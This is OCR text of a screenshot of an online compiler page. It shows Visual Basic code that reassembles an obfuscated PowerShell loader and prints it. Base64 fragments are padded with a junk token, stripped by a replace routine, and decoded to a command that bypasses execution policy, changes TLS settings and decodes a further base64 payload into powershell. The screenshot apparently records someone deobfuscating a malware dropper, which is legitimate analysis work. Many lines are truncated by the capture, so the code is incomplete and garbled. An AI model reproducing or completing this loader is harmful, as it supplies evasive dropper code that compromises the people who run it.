 </> OneCompiler
EDITOR CHALLENGES ORGS COMPANY & MORE LOGIN
HelloWorld.vb 4337kam3k NEW VB RUN
1 Public Module Program
2 Function descortinar(ByVal descair, ByVal brita, ByVal chincharel)
3 Dim sulfossal
4 sulfossal = InStr(descair, brita)
5
6 Do While sulfossal > 0
7 descair = Left(descair, sulfossal - 1) & chincharel & Mid(descair, sulfossal + Len(brita))
8 sulfossal = InStr(sulfossal + Len(chincharel), descair, brita)
9 Loop
10
11 descortinar = descair
12 End Function
13
14 Public Sub Main(args() As string)
15 Dim latifoliado
16 latifoliado = "U2V0LUV4ZWN1dGlvblBvbGljeSBCeXBhc3MgLVNjb3BlIFByb2Nlc3MgLUZvcmNlOyBbU3lzdGVtLk5
17 latifoliado = latifoliado & "XN0ZW0uTmV0LlNlcnZpY2VQb2ludE1hbmFnZXJdOjpTZWN1cml0eVByb3RvY29sID
18 latifoliado = latifoliado & "uZ106OlVURjguR2V0U3RyaW5nKFtTeXN0ZW0uQ29udmVydF06OkZyb21CYXNlNjRT
19 latifoliado = latifoliado & "CcpKSkpd2FudGVkCgd2FudGVkCg"
20
21 Dim parrana
22 parrana = "d2FudGVkCg"
23
24 Dim arran
25 arran =" d2FudGVkCg  d2FudGVkCg "
26 arran = arran & "$d2FudGVkCgCod2FudGVkCgd"
27 arran = arran & "id2FudGVkCggod2FudGVkCg "
28 arran = arran & "d2FudGVkCg" & latifoliado & "d2FudGVkCg"
29 arran = arran & "$d2FudGVkCgOWd2FudGVkCgj"
30 arran = arran & "ud2FudGVkCgxdd2FudGVkCg "
31 arran = arran & "=d2FudGVkCg [d2FudGVkCgs"
32 arran = arran & "yd2FudGVkCgstd2FudGVkCge"
33 arran = arran & "md2FudGVkCg.Td2FudGVkCge"
34 arran = arran & "xd2FudGVkCgt.d2FudGVkCge"
35 arran = arran & "nd2FudGVkCgcod2FudGVkCgd"
36 arran = arran & "id2FudGVkCgngd2FudGVkCg]"
37 arran = arran & ":d2FudGVkCg:Ud2FudGVkCgT"
38 arran = arran & "Fd2FudGVkCg8.d2FudGVkCgG"
39 arran = arran & "ed2FudGVkCgtSd2FudGVkCgt"
40 arran = arran & "rd2FudGVkCgind2FudGVkCgg"
41 arran = arran & "(d2FudGVkCg[sd2FudGVkCgy"
42 arran = arran & "sd2FudGVkCgted2FudGVkCgm"
43 arran = arran & ".d2FudGVkCgCod2FudGVkCgn"
44 arran = arran & "vd2FudGVkCgerd2FudGVkCgt"
45 arran = arran & "]d2FudGVkCg::d2FudGVkCgF"
46 arran = arran & "rd2FudGVkCgomd2FudGVkCgb"
47 arran = arran & "ad2FudGVkCgsed2FudGVkCg6"
48 arran = arran & "4d2FudGVkCgStd2FudGVkCgr"
49 arran = arran & "id2FudGVkCgngd2FudGVkCg("
50 arran = arran & "$d2FudGVkCgcod2FudGVkCgd"
51 arran = arran & "id2FudGVkCggod2FudGVkCg)"
52 arran = arran & ")d2FudGVkCg;pd2FudGVkCgo"
53 arran = arran & "wd2FudGVkCgerd2FudGVkCgs"
54 arran = arran & "hd2FudGVkCgeld2FudGVkCgl"
STDIN
Input for the program ( Optional )
Output:
powrsell -command     $Codigo U2V0LUV4ZWN1dGlvblBvbGljeSBCeXBhc3MgLVNjb3